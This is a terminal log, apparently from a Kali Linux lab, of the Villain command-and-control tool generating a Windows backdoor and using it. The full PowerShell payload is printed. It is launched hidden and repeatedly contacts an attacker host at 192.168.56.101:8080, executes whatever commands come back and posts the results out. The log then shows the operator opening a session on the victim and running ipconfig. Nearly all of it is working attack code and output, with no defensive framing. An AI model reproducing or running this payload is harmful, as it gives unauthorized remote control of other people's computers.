 ┌──(kali㉿kali)-[~]
└─$ cd Villain
┌──(kali㉿kali)-[~/Villain]
└─$ python3 Villain.py
/home/kali/Villain/Villain.py:112: SyntaxWarning: invalid escape sequence '\.'
  ''',
/home/kali/Villain/Villain.py:550: SyntaxWarning: invalid escape sequence '\s'
  quoted_args_single = re.findall("'{1}[\s\S]*'{1}", user_input)
/home/kali/Villain/Villain.py:551: SyntaxWarning: invalid escape sequence '\s'
  quoted_args_double = re.findall('"{1}[\s\S]*"{1}', user_input)
VILLAIN
Trash
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > generate os=windows lhost=eth1
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.56.101:8080';$i='3d231c4d-c8f9f460-455cdc6a';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/3d231c4d/$env:COMPUTERNAME/$env:USERNA
n"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/c8f9f460 -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObj
 -Uri $p$s/455cdc6a -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.56.1
Villain > sessions
Session ID                  IP Address    OS Type  User                   Owner  Status
3d231c4d-c8f9f460-455cdc6a  192.168.56.1  Windows  BARATH\Barath%20N%20S  Self   Active
Villain > shell 3d231c4d-c8f9f460-455cdc6a
Press Ctrl + C or type "exit" to deactivate shell.
BARATH\Barath%20N%20S> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 3:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::4d4f:38be:1c6e:500b%20
   IPv4 Address. . . . . . . . . . . : 192.168.56.1
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Wireless LAN adapter Local Area Connection* 9: